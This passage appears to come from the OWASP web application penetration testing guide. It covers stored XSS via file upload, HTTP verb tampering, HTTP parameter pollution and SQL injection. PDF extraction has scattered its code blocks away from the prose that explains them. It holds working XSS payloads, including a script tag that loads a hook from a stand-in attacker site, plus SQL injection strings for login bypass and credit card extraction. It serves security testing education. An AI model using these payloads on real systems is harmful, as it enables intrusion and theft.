File Upload
If the web application allows file upload, it is important to check if it is
possible to upload HTML content. For instance, if HTML or TXT files are
allowed, XSS payload can be injected in the file uploaded. The pen-tes-
ter should also verify if the file upload allows setting arbitrary MIME
types.
Consider the following HTTP POST request for file upload:
Web Application Penetration Testing
<input class=”inputbox” type=”text” name=”email” size=”40”
value=”[email protected]” />
[email protected]”><script>alert(document.cookie)</script>
[email protected]”><script src=http://attackersite/hook.js></
script>
[email protected]%22%3E%3Cscript%3Ealert(document.
cookie)%3C%2Fscript%3E
<input class=”inputbox” type=”text” name=”email” size=”40”
value=”[email protected]”><script>alert(document.cookie)</
script>
POST /fileupload.aspx HTTP/1.1
[…]
Content-Disposition: form-data; name=”uploadfile1”;
filename=”C:\Documents and Settings\test\Desktop\test.txt”
Content-Type: text/plain
test
<input class=”inputbox” type=”text” name=”email” size=”40”
value=”[email protected]”> MALICIOUS CODE <!-- />

104
Note: The table above is only a summary of the most important
parameters but, all user input parameters should be investigated.
Tools
• OWASP CAL9000
CAL9000 includes a sortable implementation of RSnake’s XSS At-
tacks, Character Encoder/Decoder, HTTP Request Generator and
Response Evaluator, Testing Checklist, Automated Attack Editor
and much more.
• PHP Charset Encoder(PCE) - http://h4k.in/encoding
PCE helps you encode arbitrary texts to and from 65 kinds of char-
acter sets that you can use in your customized payloads.
• Hackvertor - http://www.businessinfo.co.uk/labs/hackvertor/
hackvertor.php
Hackvertor is an online tool which allows many types of encoding
and obfuscation of JavaScript (or any string input).
• BeEF - http://www.beefproject.com
BeEF is the browser exploitation framework. A professional tool to
demonstrate the real-time impact of browser vulnerabilities.
• XSS-Proxy - http://xss-proxy.sourceforge.net/
XSS-Proxy is an advanced Cross-Site-Scripting (XSS) attack tool.
• Backframe - http://www.gnucitizen.org/projects/backframe/
Backframe is a full-featured attack console for exploiting WEB
browsers, WEB users, and WEB applications.
• WebScarab
WebScarab is a framework for analyzing applications that com-
municate using the HTTP and HTTPS protocols.
• Burp - http://portswigger.net/burp/
Burp Proxy is an interactive HTTP/S proxy server for attacking and
testing web applications.
• XSS Assistant - http://www.greasespot.net/
Greasemonkey script that allow users to easily test any web appli-
cation for cross-site-scripting flaws.
• OWASP Zed Attack Proxy (ZAP) - OWASP_Zed_Attack_Proxy_
Project
ZAP is an easy to use integrated penetration testing tool for find-
ing vulnerabilities in web applications. It is designed to be used
by people with a wide range of security experience and as such is
ideal for developers and functional testers who are new to pen-
etration testing. ZAP provides automated scanners as well as a
set of tools that allow you to find security vulnerabilities manually.
References
OWASP Resources
• XSS Filter Evasion Cheat Sheet
Books
• Joel Scambray, Mike Shema, Caleb Sima - “Hacking Exposed
Web Applications”, Second Edition, McGraw-Hill, 2006 - ISBN
0-07-226229-0
• Dafydd Stuttard, Marcus Pinto - “The Web Application’s Hand-
book - Discovering and Exploiting Security Flaws”, 2008, Wiley,
This design flaw can be exploited in browser MIME mishandling
attacks. For instance, innocuous-looking files like JPG and GIF can
contain an XSS payload that is executed when they are loaded by
the browser. This is possible when the MIME type for an image
such as image/gif can instead be set to text/html. In this case the
file will be treated by the client browser as HTML.
HTTP POST Request forged:
Also consider that Internet Explorer does not handle MIME types
in the same way as Mozilla Firefox or other browsers do. For in-
stance, Internet Explorer handles TXT files with HTML content as
HTML content. For further information about MIME handling, re-
fer to the whitepapers section at the bottom of this chapter.
Gray Box testing
Gray Box testing is similar to Black box testing. In gray box test-
ing, the pen-tester has partial knowledge of the application. In this
case, information regarding user input, input validation controls,
and data storage might be known by the pen-tester.
Depending on the information available, it is normally recom-
mended that testers check how user input is processed by the ap-
plication and then stored into the back-end system. The following
steps are recommended:
• Use front-end application and enter input with special/invalid
characters
• Analyze application response(s)
• Identify presence of input validation controls
• Access back-end system and check if input is stored and how it
is stored
• Analyze source code and understand how stored input is
rendered by the application
If source code is available (White Box), all variables used in input
forms should be analyzed. In particular, programming languages
such as PHP, ASP, and JSP make use of predefined variables/func-
tions to store input from HTTP GET and POST requests.
The following table summarizes some special variables and func-
tions to look at when analyzing source code:
Web Application Penetration Testing
PHP
$_GET - HTTP GET
variables
$_POST - HTTP POST
variables
$_REQUEST – http POST,
GET and COOKIE variables
$_FILES - HTTP File
Upload variables
ASP
Request.QueryString -
HTTP GET
Request.Form - HTTP
POST
Server.CreateObject - used
to upload files
JSP
doGet, doPost servlets -
HTTP GET and POST
request.getParameter -
HTTP GET/POST variables
Content-Disposition: form-data; name=”uploadfile1”;
filename=”C:\Documents and Settings\test\Desktop\test.gif”
Content-Type: text/html
<script>alert(document.cookie)</script>

105
ISBN 978-0-470-17077-9
• Jeremiah Grossman, Robert “RSnake” Hansen, Petko “pdp” D.
Petkov, Anton Rager, Seth Fogie - “Cross Site Scripting Attacks:
XSS Exploits and Defense”, 2007, Syngress, ISBN-10: 1-59749-
154-3
Whitepapers
• RSnake: “XSS (Cross Site Scripting) Cheat Sheet” -
http://ha.ckers.org/xss.html
• CERT: “CERT Advisory CA-2000-02 Malicious HTML Tags
Embedded in Client Web Requests” -
http://www.cert.org/advisories/CA-2000-02.html
• Amit Klein: “Cross-site Scripting Explained” -´\
http://courses.csail.mit.edu/6.857/2009/handouts/css-
explained.pdf
• Gunter Ollmann: “HTML Code Injection and Cross-site
Scripting” - http://www.technicalinfo.net/papers/CSS.html
• CGISecurity.com: “The Cross Site Scripting FAQ” -
http://www.cgisecurity.com/xss-faq.html
• Blake Frantz: “Flirting with MIME Types: A Browser’s
Perspective” - http://www.leviathansecurity.com/pdf/
Flirting%20with%20MIME%20Types.pdf
Testing for HTTP Verb Tampering
(OTG-INPVAL-003)
Summary
The HTTP specification includes request methods other than the
standard GET and POST requests. A standards compliant web
server may respond to these alternative methods in ways not
anticipated by developers. Although the common description is
‘verb’ tampering, the HTTP 1.1 standard refers to these request
types as different HTTP ‘methods.’
The full HTTP 1.1 specification [1] defines the following valid
HTTP request methods, or verbs:
If enabled, the Web Distributed Authoring and Version (WebDAV)
extensions [2] [3] permit several more HTTP methods:
However, most web applications only need to respond to GET and
POST requests, providing user data in the URL query string or ap-
pended to the request respectively. The standard <a href=””></a>
style links trigger a GET request; form data submitted via <form
method=’POST’></form> trigger POST requests. Forms defined
without a method also send data via GET by default.
Oddly, the other valid HTTP methods are not supported by the
HTML standard [4]. Any HTTP method other than GET or POST
needs to be called outside the HTML document. However, JavaS-
cript and AJAX calls may send methods other than GET and POST.
As long as the web application being tested does not specifically
call for any non-standard HTTP methods, testing for HTTP verb
tampering is quite simple. If the server accepts a request other
than GET or POST, the test fails. The solutions is to disable all non
GET or POST functionality within the web application server, or in
a web application firewall.
If methods such as HEAD or OPTIONS are required for your appli-
cation, this increases the burden of testing substantially. Each ac-
tion within the system will need to be verified that these alternate
methods do not trigger actions without proper authentication or
reveal information about the contents or workings web applica-
tion. If possible, limit alternate HTTP method usage to a single
page that contains no user actions, such the default landing page
(example: index.html).
How to Test
As the HTML standard does not support request methods other
than GET or POST, we will need to craft custom HTTP requests to
test the other methods.
We highly recommend using a tool to do this, although we will
demonstrate how to do manually as well.
Manual HTTP verb tampering testing
This example is written using the netcat package from openbsd
(standard with most Linux distributions). You may also use telnet
(included with Windows) in a similar fashion.
1. Crafting custom HTTP requests
• Each HTTP 1.1 request follows the following basic formatting
and syntax. Elements surrounded by brackets [ ] are contextual to
your application. The empty newline at the end is required.
• In order to craft separate requests, you can manually type each
request into netcat or telnet and examine the response. However,
to speed up testing, you may also store each request in a separate
file.
This second approach is what we’ll demonstrate in these exam-
ples. Use your favorite editor to create a text file for each method.
Modify for your application’s landing page and domain.
1.1 OPTIONS
Web Application Penetration Testing
[METHOD] /[index.htm] HTTP/1.1
host: [www.example.com]
OPTIONS /index.html HTTP/1.1
host: www.example.com
OPTIONS
GET
HEAD
POST
PUT
DELETE
TRACE
CONNECT
PROPFIND
PROPPATCH
MKCOL
COPY
MOVE
LOCK
UNLOCK

106
Web Application Penetration Testing
1.2 GET
1.3 HEAD
1.4 POST
1.5 PUT
1.6 DELETE
1.7 TRACE
1.8 CONNECT
2. Sending HTTP requests
• For each method and/or method text file, send the request to
your web server via netcat or telnet on port 80 (HTTP):
3. Parsing HTTP responses
• Although each HTTP method can potentially return different re-
sults, there is only a single valid result for all methods other than
GET and POST.
The web server should either ignore the request completely or re-
turn an error. Any other response indicates a test failure as the
server is responding to methods/verbs that are unnecessary.
These methods should be disabled.
• An example of a failed test (ie, the server supports OPTIONS de-
spite no need for it):
Automated HTTP verb tampering testing
If you are able to analyze your application via simple HTTP status
codes (200 OK, 501 Error, etc) - then the following bash script will
test all available HTTP methods.
Code copied verbatim from the Penetration Testing Lab blog [5]
References
Whitepapers
• Arshan Dabirsiaghi: “Bypassing URL Authentication and Autho-
rization with HTTP Verb Tampering” - http://www.aspectsecurity.
com/research-presentations/bypassing-vbaac-with-http-verb-
tampering
Testing for HTTP Parameter pollution
(OTG-INPVAL-004)
Summary
Supplying multiple HTTP parameters with the same name may
cause an application to interpret values in unanticipated ways. By
exploiting these effects, an attacker may be able to bypass input
validation, trigger application errors or modify internal variables
values. As HTTP Parameter Pollution (in short HPP) affects a
building block of all web technologies, server and client side at-
tacks exist.
Current HTTP standards do not include guidance on how to inter-
pret multiple input parameters with the same name. For instance,
RFC 3986 simply defines the term Query String as a series of
field-value pairs and RFC 2396 defines classes of reversed and
unreserved query string characters. Without a standard in place,
web application components handle this edge case in a variety of
ways (see the table below for details).
By itself, this is not necessarily an indication of vulnerability. How-
ever, if the developer is not aware of the problem, the presence
of duplicated parameters may produce an anomalous behavior
in the application that can be potentially exploited by an attacker.
GET /index.html HTTP/1.1
host: www.example.com
HEAD /index.html HTTP/1.1
host: www.example.com
POST /index.html HTTP/1.1
host: www.example.com
PUT /index.html HTTP/1.1
host: www.example.com
DELETE /index.html HTTP/1.1
host: www.example.com
TRACE /index.html HTTP/1.1
host: www.example.com
CONNECT /index.html HTTP/1.1
host: www.example.com
#!/bin/bash
for webservmethod in GET POST PUT TRACE CONNECT
OPTIONS PROPFIND;
do
printf “$webservmethod “ ;
printf “$webservmethod / HTTP/1.1\nHost: $1\n\n” | nc -q 1 $1
80 | grep “HTTP/1.1”
done
nc www.example.com 80 < OPTIONS.http.txt

107
As often in security, unexpected behaviors are a usual source of
weaknesses that could lead to HTTP Parameter Pollution attacks
in this case. To better introduce this class of vulnerabilities and the
outcome of HPP attacks, it is interesting to analyze some real-life
examples that have been discovered in the past.
Input Validation and filters bypass
In 2009, immediately after the publication of the first research on
HTTP Parameter Pollution, the technique received attention from
the security community as a possible way to bypass web applica-
tion firewalls.
One of these flaws, affecting ModSecurity SQL Injection Core
Rules, represents a perfect example of the impedance mismatch
between applications and filters.
The ModSecurity filter would correctly blacklist the following
string: select 1,2,3 from table, thus blocking this example URL
from being processed by the web server: /index.aspx?page=se-
lect 1,2,3 from table. However, by exploiting the concatenation of
multiple HTTP parameters, an attacker could cause the applica-
tion server to concatenate the string after the ModSecurity filter
already accepted the input.
As an example, the URL /index.aspx?page=select 1&page=2,3
from table would not trigger the ModSecurity filter, yet the appli-
cation layer would concatenate the input back into the full mali-
cious string.
Another HPP vulnerability turned out to affect Apple Cups, the
well-known printing system used by many UNIX systems. Ex-
ploiting HPP, an attacker could easily trigger a Cross-Site Scripting
vulnerability using the following URL: http://127.0.0.1:631/admin
/?kerberos=onmouseover=alert(1)&kerberos. The application val-
idation checkpoint could be bypassed by adding an extra kerberos
argument having a valid string (e.g. empty string). As the valida-
tion checkpoint would only consider the second occurrence, the
first kerberos parameter was not properly sanitized before being
used to generate dynamic HTML content. Successful exploitation
would result in Javascript code execution under the context of the
hosting web site.
Authentication bypass
An even more critical HPP vulnerability was discovered in Blogger,
the popular blogging platform. The bug allowed malicious users to
take ownership of the victim’s blog by using the following HTTP
request:
The flaw resided in the authentication mechanism used by the
web application, as the security check was performed on the first
blogID parameter, whereas the actual operation used the second
occurrence.
Expected Behavior by Application Server
The following table illustrates how different web technologies be-
have in presence of multiple occurrences of the same HTTP pa-
rameter.
Given the URL and querystring: http://example.com/?color=red&-
color=blue
(source: Media:AppsecEU09_CarettoniDiPaola_v0.8.pdf )
How to Test
Luckily, because the assignment of HTTP parameters is typical-
ly handled via the web application server, and not the application
code itself, testing the response to parameter pollution should be
standard across all pages and actions. However, as in-depth busi-
ness logic knowledge is necessary, testing HPP requires manual
testing. Automatic tools can only partially assist auditors as they
tend to generate too many false positives. In addition, HPP can
manifest itself in client-side and server-side components.
Server-side HPP
To test for HPP vulnerabilities, identify any form or action that al-
lows user-supplied input. Query string parameters in HTTP GET
requests are easy to tweak in the navigation bar of the browser. If
the form action submits data via POST, the tester will need to use
an intercepting proxy to tamper with the POST data as it is sent to
the server. Having identified a particular input parameter to test,
one can edit the GET or POST data by intercepting the request, or
change the query string after the response page loads. To test for
HPP vulnerabilities simply append the same parameter to the GET
or POST data but with a different value assigned.
For example: if testing the search_string parameter in the query
string, the request URL would include that parameter name and
value.
http://example.com/?search_string=kittens
The particular parameter might be hidden among several other pa-
rameters, but the approach is the same; leave the other parameters
in place and append the duplicate.
http://example.com/?mode=guest&search_string=kittens&num_
results=100
Append the same parameter with a different value
Web Application Server Backend
ASP.NET / IIS
ASP / IIS
PHP / Apache
PHP / Zeus
JSP, Servlet / Apache Tomcat
JSP, Servlet / Oracle Application
Server 10g
JSP, Servlet / Jetty
IBM Lotus Domino
IBM HTTP Server
mod_perl, libapreq2 / Apache
Perl CGI / Apache
mod_wsgi (Python) / Apache
Python / Zope
ASP
All occurrences concatenated
with a comma
All occurrences concatenated
with a comma
Last occurrence only
Last occurrence only
First occurrence only
First occurrence only
First occurrence only
Last occurrence only
First occurrence only
First occurrence only
First occurrence only
First occurrence only
All occurrences in List data
type
JSP
color=red,blue
color=red,blue
color=blue
color=blue
color=red
color=red
color=red
color=blue
color=red
color=red
color=red
color=red
color=[‘red’,’blue’]
Web Application Penetration Testing
POST /add-authors.do HTTP/1.1
security_token=attackertoken&blogID=attackerblogidvalue
&blogID=victimblogidvalue&authorsList=goldshlager19test%
40gmail.com(attacker email)&ok=Invite

108
In particular, pay attention to responses having HPP vectors with-
in data, src, href attributes or forms actions. Again, whether or not
this default behavior reveals a potential vulnerability depends on the
specific input validation, filtering and application business logic. In ad-
dition, it is important to notice that this vulnerability can also affect
query string parameters used in XMLHttpRequest (XHR), runtime
attribute creation and other plugin technologies (e.g. Adobe Flash’s
flashvars variables).
Tools
OWASP ZAP HPP Passive/Active Scanners [1]
HPP Finder (Chrome Plugin) [2]
References
Whitepapers
• HTTP Parameter Pollution - Luca Carettoni, Stefano di Paola [3]
• Split and Join (Bypassing Web Application Firewalls with HTTP Pa-
rameter Pollution) - Lavakumar Kuppan [4]
• Client-side Http Parameter Pollution Example (Yahoo! Classic Mail
flaw) - Stefano di Paola [5]
• How to Detect HTTP Parameter Pollution Attacks - Chrysostomos
Daniel [6]
• CAPEC-460: HTTP Parameter Pollution (HPP) - Evgeny Lebanidze
[7]
• Automated Discovery of Parameter Pollution Vulnerabilities in Web
Applications - Marco Balduzzi, Carmen Torrano Gimenez, Davide Bal-
zarotti, Engin Kirda [8]
Testing for SQL Injection (OTG-INPVAL-005)
Summary
An SQL injection attack consists of insertion or “injection” of either
a partial or complete SQL query via the data input or transmitted
from the client (browser) to the web application. A successful SQL
injection attack can read sensitive data from the database, modify
database data (insert/update/delete), execute administration oper-
ations on the database (such as shutdown the DBMS), recover the
content of a given file existing on the DBMS file system or write files
into the file system, and, in some cases, issue commands to the op-
erating system. SQL injection attacks are a type of injection attack,
in which SQL commands are injected into data-plane input in order
to affect the execution of predefined SQL commands.
In general the way web applications construct SQL statements
involving SQL syntax written by the programmers is mixed with
user-supplied data. Example:
In the example above the variable $id contains user-supplied data,
while the remainder is the SQL static part supplied by the pro-
grammer; making the SQL statement dynamic.
Because the way it was constructed, the user can supply crafted
input trying to make the original SQL statement execute further
actions of the user’s choice. The example below illustrates the us-
er-supplied data “10 or 1=1”, changing the logic of the SQL state-
ment, modifying the WHERE clause adding a condition “or 1=1”.
SQL Injection attacks can be divided into the following three
classes:
http://example.com/?mode=guest&search_string=kittens&num_
results=100&search_string=puppies
and submit the new request.
Analyze the response page to determine which value(s) were
parsed. In the above example, the search results may show kit-
tens, puppies, some combination of both (kittens,puppies or kit-
tens~puppies or [‘kittens’,’puppies’]), may give an empty result, or
error page.
This behavior, whether using the first, last, or combination of in-
put parameters with the same name, is very likely to be consistent
across the entire application. Whether or not this default behavior
reveals a potential vulnerability depends on the specific input vali-
dation and filtering specific to a particular application. As a general
rule: if existing input validation and other security mechanisms are
sufficient on single inputs, and if the server assigns only the first
or last polluted parameters, then parameter pollution does not re-
veal a vulnerability. If the duplicate parameters are concatenated,
different web application components use different occurrences or
testing generates an error, there is an increased likelihood of being
able to use parameter pollution to trigger security vulnerabilities.
A more in-depth analysis would require three HTTP requests for
each HTTP parameter:
[1] Submit an HTTP request containing the standard parameter name
and value, and record the HTTP response. E.g. page?par1=val1
[2] Replace the parameter value with a tampered value, submit and
record the HTTP response. E.g. page?par1=HPP_TEST1
[3] Send a new request combining step (1) and (2). Again, save the
HTTP response. E.g. page?par1=val1&par1=HPP_TEST1
[4] Compare the responses obtained during all previous steps. If the
response from (3) is different from (1) and the response from (3) is
also different from (2), there is an impedance mismatch that may
be eventually abused to trigger HPP vulnerabilities.
Crafting a full exploit from a parameter pollution weakness is beyond
the scope of this text. See the references for examples and details.
Client-side HPP
Similarly to server-side HPP, manual testing is the only reliable
technique to audit web applications in order to detect parameter
pollution vulnerabilities affecting client-side components. While in
the server-side variant the attacker leverages a vulnerable web ap-
plication to access protected data or perform actions that either not
permitted or not supposed to be executed, client-side attacks aim
at subverting client-side components and technologies.
To test for HPP client-side vulnerabilities, identify any form or ac-
tion that allows user input and shows a result of that input back to
the user. A search page is ideal, but a login box might not work (as it
might not show an invalid username back to the user).
Similarly to server-side HPP, pollute each HTTP parameter with
%26HPP_TEST and look for url-decoded occurrences of the us-
er-supplied payload:
• &HPP_TEST
• &HPP_TEST
• … and others
Web Application Penetration Testing
select title, text from news where id=$id

109
• Inband: data is extracted using the same channel that is used
to inject the SQL code. This is the most straightforward kind of
attack, in which the retrieved data is presented directly in the
application web page.
• Out-of-band: data is retrieved using a different channel (e.g., an
email with the results of the query is generated and sent to the
tester).
• Inferential or Blind: there is no actual transfer of data, but the
tester is able to reconstruct the information by sending particular
requests and observing the resulting behavior of the DB Server.
A successful SQL Injection attack requires the attacker to craft a
syntactically correct SQL Query. If the application returns an error
message generated by an incorrect query, then it may be easier
for an attacker to reconstruct the logic of the original query and,
therefore, understand how to perform the injection correctly.
However, if the application hides the error details, then the tester
must be able to reverse engineer the logic of the original query.
About the techniques to exploit SQL injection flaws there are five
commons techniques. Also those techniques sometimes can be
used in a combined way (e.g. union operator and out-of-band):
• Union Operator: can be used when the SQL injection flaw
happens in a SELECT statement, making it possible to combine
two queries into a single result or result set.
• Boolean: use Boolean condition(s) to verify whether certain
conditions are true or false.
• Error based: this technique forces the database to generate
an error, giving the attacker or tester information upon which to
refine their injection.
• Out-of-band: technique used to retrieve data using a different
channel (e.g., make a HTTP connection to send the results to a
web server).
• Time delay: use database commands (e.g. sleep) to delay answers
in conditional queries. It useful when attacker doesn’t have some
kind of answer (result, output, or error) from the application.
How to Test
Detection Techniques
The first step in this test is to understand when the application in-
teracts with a DB Server in order to access some data. Typical ex-
amples of cases when an application needs to talk to a DB include:
• Authentication forms: when authentication is performed using
a web form, chances are that the user credentials are checked
against a database that contains all usernames and passwords
(or, better, password hashes).
• Search engines: the string submitted by the user could be used
in a SQL query that extracts all relevant records from a database.
• E-Commerce sites: the products and their characteristics
(price, description, availability, etc) are very likely to be stored in
a database.
The tester has to make a list of all input fields whose values could
be used in crafting a SQL query, including the hidden fields of POST
requests and then test them separately, trying to interfere with
the query and to generate an error. Consider also HTTP headers
and Cookies.
The very first test usually consists of adding a single quote (‘) or a
semicolon (;) to the field or parameter under test. The first is used
in SQL as a string terminator and, if not filtered by the application,
would lead to an incorrect query. The second is used to end a SQL
statement and, if it is not filtered, it is also likely to generate an er-
ror. The output of a vulnerable field might resemble the following
(on a Microsoft SQL Server, in this case):
Also comment delimiters (-- or /* */, etc) and other SQL keywords
like ‘AND’ and ‘OR’ can be used to try to modify the query. A very
simple but sometimes still effective technique is simply to insert
a string where a number is expected, as an error like the following
might be generated:
Monitor all the responses from the web server and have a look
at the HTML/javascript source code. Sometimes the error is pres-
ent inside them but for some reason (e.g. javascript error, HTML
comments, etc) is not presented to the user. A full error message,
like those in the examples, provides a wealth of information to
the tester in order to mount a successful injection attack. How-
ever, applications often do not provide so much detail: a simple
‘500 Server Error’ or a custom error page might be issued, mean-
ing that we need to use blind injection techniques. In any case, it
is very important to test each field separately: only one variable
must vary while all the other remain constant, in order to precisely
understand which parameters are vulnerable and which are not.
Standard SQL Injection Testing
Consider the following SQL query:
A similar query is generally used from the web application in order
to authenticate a user. If the query returns a value it means that
inside the database a user with that set of credentials exists, then
the user is allowed to login to the system, otherwise access is de-
nied. The values of the input fields are generally obtained from the
user through a web form. Suppose we insert the following User-
name and Password values:
$username = 1’ or ‘1’ = ‘1
Web Application Penetration Testing
Example 1 (classical SQL Injection):
SELECT * FROM Users WHERE Username=’$username’ AND
Password=’$password’
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’
[Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed
quotation mark before the
character string ‘’.
/target/target.asp, line 113
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e07’
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error
converting the
varchar value ‘test’ to a column of data type int.
/target/target.asp, line 113

110
This may return a number of values. Sometimes, the authentica-
tion code verifies that the number of returned records/results is
exactly equal to 1. In the previous examples, this situation would
be difficult (in the database there is only one value per user). In
order to go around this problem, it is enough to insert a SQL com-
mand that imposes a condition that the number of the returned
results must be one. (One record returned) In order to reach this
goal, we use the operator “LIMIT <num>”, where <num> is the
number of the results/records that we want to be returned. With
respect to the previous example, the value of the fields Username
and Password will be modified as follows:
In this way, we create a request like the follow:
Example 2 (simple SELECT statement):
Consider the following SQL query:
Consider also the request to a script who executes the query
above:
When the tester tries a valid value (e.g. 10 in this case), the appli-
cation will return the description of a product. A good way to test
if the application is vulnerable in this scenario is play with logic,
using the operators AND and OR.
Consider the request:
In this case, probably the application would return some message tell-
ing us there is no content available or a blank page. Then the tester can
send a true statement and check if there is a valid result:
Example 3 (Stacked queries):
Depending on the API which the web application is using and the
The query will be:
If we suppose that the values of the parameters are sent to the
server through the GET method, and if the domain of the vulner-
able web site is www.example.com, the request that we’ll carry
out will be:
After a short analysis we notice that the query returns a value (or
a set of values) because the condition is always true (OR 1=1). In
this way the system has authenticated the user without knowing
the username and password.
In some systems the first row of a user table would be an ad-
ministrator user. This may be the profile returned in some cases.
Another example of query is the following:
In this case, there are two problems, one due to the use of the
parentheses and one due to the use of MD5 hash function. First
of all, we resolve the problem of the parentheses. That simply
consists of adding a number of closing parentheses until we ob-
tain a corrected query. To resolve the second problem, we try to
evade the second condition. We add to our query a final symbol
that means that a comment is beginning. In this way, everything
that follows such symbol is considered a comment. Every DBMS
has its own syntax for comments, however, a common symbol to
the greater majority of the databases is /*. In Oracle the symbol
is “--”. This said, the values that we’ll use as Username and Pass-
word are:
In this way, we’ll get the following query:
(Due to the inclusion of a comment delimiter in the $username
value the password portion of the query will be ignored.)
The URL request will be:
$password = 1’ or ‘1’ = ‘1
SELECT * FROM Users WHERE Username=’1’ OR ‘1’ = ‘1’ AND
Password=’1’ OR ‘1’ = ‘1’
http://www.example.com/index.php?username=1’%20or%20
’1’%20=%20’1&password=1’%20or%20’1’%20=%20’1
SELECT * FROM Users WHERE ((Username=’$username’) AND
(Password=MD5(‘$password’)))
$username = 1’ or ‘1’ = ‘1’))/*
$password = foo
$password = foo
$password = foo
$password = foo
http://www.example.com/index.php?username=1’%20or%20
’1’%20=%20’1’))%20LIMIT%201/*&password=foo
$username = 1’ or ‘1’ = ‘1’)) LIMIT 1/*
SELECT * FROM products WHERE id_product=$id_product
http://www.example.com/product.php?id=10
http://www.example.com/product.php?id=10 AND 1=2
SELECT * FROM products WHERE id_product=10 AND 1=2
http://www.example.com/product.php?id=10 AND 1=1
Web Application Penetration Testing

111
Exploitation Techniques
Union Exploitation Technique
The UNION operator is used in SQL injections to join a query, pur-
posely forged by the tester, to the original query.
The result of the forged query will be joined to the result of the
original query, allowing the tester to obtain the values of columns
of other tables. Suppose for our examples that the query executed
from the server is the following:
We will set the following $id value:
We will have the following query:
Which will join the result of the original query with all the cred-
it card numbers in the CreditCardTable table. The keyword ALL is
necessary to get around queries that use the keyword DISTINCT.
Moreover, we notice that beyond the credit card numbers, we
have selected other two values. These two values are necessary,
because the two queries must have an equal number of parame-
ters/columns, in order to avoid a syntax error.
The first detail a tester needs to exploit the SQL injection vulnera-
bility using such technique is to find the right numbers of columns
in the SELECT statement.
In order to achieve this the tester can use ORDER BY clause fol-
lowed by a number indicating the numeration of database’s col-
umn selected:
If the query executes with success the tester can assume, in this
example, there are 10 or more columns in the SELECT statement.
If the query fails then there must be fewer than 10 columns re-
turned by the query. If there is an error message available, it would
probably be:
After the tester finds out the numbers of columns, the next step is
to find out the type of columns. Assuming there were 3 columns
in the example above, the tester could try each column type, using
the NULL value to help them:
If the query fails, the tester will probably see a message like:
DBMS (e.g. PHP + PostgreSQL, ASP+SQL SERVER) it may be possible
to execute multiple queries in one call.
Consider the following SQL query:
A way to exploit the above scenario would be:
This way is possible to execute many queries in a row and indepen-
dent of the first query.
Fingerprinting the Database
Even the SQL language is a standard, every DBMS has its peculiarity
and differs from each other in many aspects like special commands,
functions to retrieve data such as users names and databases, fea-
tures, comments line etc.
When the testers move to a more advanced SQL injection exploitation
they need to know what the back end database is.
1) The first way to find out what back end database is used is by ob-
serving the error returned by the application. Follow are some exam-
ples:
MySql:
Oracle:
MS SQL Server:
PostgreSQL:
2) If there is no error message or a custom error message, the tes-
ter can try to inject into string field using concatenation technique:
Web Application Penetration Testing
SELECT * FROM products WHERE id_product=$id_product
http://www.example.com/product.php?id=10 ORDER BY 10--
Unknown column ‘10’ in ‘order clause’
http://www.example.com/product.php?id=10 UNION SELECT
1,null,null--
$id=1 UNION ALL SELECT creditCardNumber,1,1 FROM Credit-
CardTable
SELECT Name, Phone, Address FROM Users WHERE Id=$id
SELECT Name, Phone, Address FROM Users WHERE Id=1
UNION ALL SELECT creditCardNumber,1,1 FROM CreditCard-
Table
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near ‘\’’ at line 1
ORA-00933: SQL command not properly ended
Microsoft SQL Native Client error ‘80040e14’
Unclosed quotation mark after the character string
Query failed: ERROR: syntax error at or near
“’” at character 56 in /www/site/test.php on line 121.
MySql: ‘test’ + ‘ing’
SQL Server: ‘test’ ‘ing’
Oracle: ‘test’||’ing’
PostgreSQL: ‘test’||’ing’
http://www.example.com/product.php?id=10; INSERT INTO
users (…)

112
ASCII (char): it gives back ASCII value of the input character. A null
value is returned if char is 0.
LENGTH (text): it gives back the number of characters in the input
text.
Through such functions, we will execute our tests on the first
character and, when we have discovered the value, we will pass
to the second and so on, until we will have discovered the entire
value. The tests will take advantage of the function SUBSTRING,
in order to select only one character at a time (selecting a single
character means to impose the length parameter to 1), and the
function ASCII, in order to obtain the ASCII value, so that we can do
numerical comparison. The results of the comparison will be done
with all the values of the ASCII table, until the right value is found.
As an example, we will use the following value for Id:
That creates the following query (from now on, we will call it “in-
ferential query”):
The previous example returns a result if and only if the first char-
acter of the field username is equal to the ASCII value 97. If we get
a false value, then we increase the index of the ASCII table from
97 to 98 and we repeat the request. If instead we obtain a true
value, we set to zero the index of the ASCII table and we analyze
the next character, modifying the parameters of the SUBSTRING
function. The problem is to understand in which way we can dis-
tinguish tests returning a true value from those that return false.
To do this, we create a query that always returns false. This is pos-
sible by using the following value for Id:
Which will create the following query:
The obtained response from the server (that is HTML code) will be
the false value for our tests. This is enough to verify whether the
value obtained from the execution of the inferential query is equal
to the value obtained with the test executed before.
Sometimes, this method does not work. If the server returns two
different pages as a result of two identical consecutive web re-
quests, we will not be able to discriminate the true value from
the false value. In these particular cases, it is necessary to use
particular filters that allow us to eliminate the code that chang-
es between the two requests and to obtain a template. Later on,
for every inferential request executed, we will extract the relative
template from the response using the same function, and we will
perform a control between the two templates in order to decide
the result of the test.
If the query executes with success, the first column can be an in-
teger. Then the tester can move further and so on:
After the successful information gathering, depending on the ap-
plication, it may only show the tester the first result, because the
application treats only the first line of the result set. In this case,
it is possible to use a LIMIT clause or the tester can set an invalid
value, making only the second query valid (supposing there is no
entry in the database which ID is 99999):
Boolean Exploitation Technique
The Boolean exploitation technique is very useful when the tester
finds a Blind SQL Injection situation, in which nothing is known on
the outcome of an operation. For example, this behavior happens
in cases where the programmer has created a custom error page
that does not reveal anything on the structure of the query or on
the database. (The page does not return a SQL error, it may just
return a HTTP 500, 404, or redirect).
By using inference methods, it is possible to avoid this obstacle
and thus to succeed in recovering the values of some desired
fields. This method consists of carrying out a series of boolean
queries against the server, observing the answers and finally
deducing the meaning of such answers. We consider, as always,
the www.example.com domain and we suppose that it contains a
parameter named id vulnerable to SQL injection. This means that
carrying out the following request:
We will get one page with a custom message error which is due to
a syntactic error in the query. We suppose that the query executed
on the server is:
Which is exploitable through the methods seen previously. What
we want to obtain is the values of the username field. The tests
that we will execute will allow us to obtain the value of the user-
name field, extracting such value character by character. This is
possible through the use of some standard functions, present in
practically every database. For our examples, we will use the fol-
lowing pseudo-functions:
SUBSTRING (text, start, length): returns a substring starting from
the position “start” of text and of length “length”. I
f “start” is greater than the length of text, the function returns a
null value.
Web Application Penetration Testing
http://www.example.com/index.php?id=1’
